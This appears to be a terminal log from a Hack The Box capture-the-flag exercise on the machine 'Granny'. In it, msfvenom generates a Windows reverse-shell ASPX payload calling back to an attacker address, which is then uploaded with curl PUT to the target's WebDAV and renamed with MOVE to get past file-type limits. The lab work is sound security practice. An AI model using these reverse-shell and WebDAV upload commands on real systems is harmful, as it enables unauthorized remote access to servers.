 ┌──(root㉿kali)-[/home/kali/CTF/HTB/Granny]
└─# msfvenom -p windows/shell_reverse_tcp -f aspx LHOST=10.10.14.2 LPORT=4444 -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2744 bytes
Saved as: shell.aspx
┌──(root㉿kali)-[/home/kali/CTF/HTB/Granny]
└─# mv shell.aspx shell.txt
┌──(root㉿kali)-[/home/kali/CTF/HTB/Granny]
└─# curl -X PUT http://10.10.10.15/shell.txt --data-binary @shell.txt
<html><head><title>Error</title></head><body>The parameter is incorrect.
</body></html>
┌──(root㉿kali)-[/home/kali/CTF/HTB/Granny]
└─# curl -X MOVE --header 'Destination:http://10.10.10.15/shell.aspx' 'http://10.10.10.15/shell.txt'
<html><head><title>Error</title></head><body>The parameter is incorrect.
</body></html>